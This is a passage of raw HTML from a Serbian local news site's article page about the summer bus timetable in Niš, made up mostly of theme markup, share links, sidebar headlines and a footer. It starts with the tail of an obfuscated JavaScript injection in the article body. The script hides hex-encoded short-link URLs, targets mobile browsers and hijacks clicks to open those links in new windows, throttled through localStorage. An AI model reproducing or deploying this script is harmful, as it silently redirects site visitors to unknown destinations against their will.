click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/autobusi/" rel="tag">autobusi</a><a href="https://tvzonaplus.rs/zonaplus/letnji-red-voznje/" rel="tag">letnji red vožnje</a><a href="https://tvzonaplus.rs/zonaplus/nis/" rel="tag">Niš</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NI%C5%A0%3A+OD+DANAS+VA%C5%BDI+LETNJI+RED+VO%C5%BDNJE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-ptitle="NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NI%C5%A0%3A+OD+DANAS+VA%C5%BDI+LETNJI+RED+VO%C5%BDNJE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" data-ptitle="NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/koje-su-prednosti-svinjske-masti/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span>
                            </span><span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/06/svinjska-mast.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                               <span class="e-pagi-holder"><span class="e-pagi-title p-url">KOJE SU PREDNOSTI SVINJSKE MASTI? (VIDEO)</span></span>
                            </span></a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/preminuo-miodrag-knezevic-knez-legenda-radnickog/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i>
                            </span><span class="nav-inner h4">
                              <img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/06/KNEZ-ZA-IN-MEMORIAM.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                             <span class="e-pagi-holder"><span class="e-pagi-title p-url">PREMINUO MIODRAG KNEŽEVIĆ KNEZ, LEGENDA RADNIČKOG</span></span>
                            </span></a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22k</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9k</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="299535">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/gradonacelnik-nisa-obisao-rk-mladost-2012/" title="Gradonačelnik Niša obišao RK „Mladost 2012“">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/KLUB-MLADOST-2-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/gradonacelnik-nisa-obisao-rk-mladost-2012/" rel="bookmark">Gradonačelnik Niša obišao RK „Mladost 2012“</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-4" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/">Sport</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-12-06T16:52:09+01:00">6. децембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="299531">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/predstavnici-grada-nisa-na-zasedanju-medjunarodnog-saveta-za-kulturno-nasledje-u-moskvi/" title="Predstavnici Grada Niša na zasedanju Međunarodnog saveta za kulturno nasleđe u Moskvi">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/moskva-poseta-150x150.jpg" class="featured-img wp-post-image" alt="FOTO: GRAD NIS" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/predstavnici-grada-nisa-na-zasedanju-medjunarodnog-saveta-za-kulturno-nasledje-u-moskvi/" rel="bookmark">Predstavnici Grada Niša na zasedanju Međunarodnog saveta za kulturno nasleđe u Moskvi</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-12-06T16:10:59+01:00">6. децембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="299527">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/otvoren-market-mere-u-elektronskoj-industriji/" title="Otvoren market Mere u Elektronskoj industriji">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/mere-elektronska-1-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/otvoren-market-mere-u-elektronskoj-industriji/" rel="bookmark">Otvoren market Mere u Elektronskoj industriji</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-12-06T14:59:45+01:00">6. децембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="299510">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/nada-za-porodicu-ljubomirovic-grad-najavio-dodatnu-podrsku/" title="Nada za porodicu Ljubomirović: Grad najavio dodatnu podršku">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/Gradonacelnik-Nisa-obisao-porodicu-Ljubomirovic-FOTO-TV-Zona-plus-2-150x150.jpg" class="featured-img wp-post-image" alt="Gradonačelnik Niša obišao porodicu Ljubomirović FOTO TV Zona plus" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/nada-za-porodicu-ljubomirovic-grad-najavio-dodatnu-podrsku/" rel="bookmark">Nada za porodicu Ljubomirović: Grad najavio dodatnu podršku</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-12-06T14:31:44+01:00">6. децембар 2025.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

